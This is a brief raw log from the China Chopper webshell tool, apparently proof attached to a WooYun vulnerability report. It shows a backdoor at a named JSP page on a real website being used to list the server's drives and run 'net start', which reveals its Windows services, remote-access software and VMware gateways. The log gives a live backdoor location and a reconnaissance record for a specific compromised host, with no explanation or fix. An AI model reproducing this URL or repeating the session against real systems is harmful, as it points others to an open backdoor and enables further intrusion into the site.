 中国菜刀@20100928
http://yjy.zdjyw.net.cn/test.jsp
http://yjy.zdjyw.net.cn/test.jsp
[*] 磁盘列表 [ A:C:D:E:Z: ]
Z:\tomcatapps\cloud\> net start
已经启动以下 Windows 服务:
Base Filtering Engine
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostics Tracking Service
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Print Spooler
Radmin Server V3
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
User Profile Service
VMTools
VMware View Blast Secure Gateway
VMware View Framework 组件
VMware View PCoIP Secure Gateway
VMware View Security Gateway 组件
VMware View 安全服务器
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Management Instrumentation
Windows Update
WinHTTP Web Proxy Auto-Discovery Service
Workstation
主动防御
命令成功完成。
Z:\tomcatapps\cloud\>
www.wooyun.org